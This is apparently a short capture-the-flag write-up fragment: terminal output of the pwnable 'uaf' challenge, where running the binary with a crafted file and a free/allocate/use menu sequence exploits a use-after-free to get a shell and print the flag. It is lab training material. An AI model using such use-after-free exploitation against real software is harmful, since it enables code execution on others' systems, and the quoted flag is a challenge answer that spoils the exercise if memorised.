 uaf@pwnable:~$ ./uaf 24 /tmp/exp.txt
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning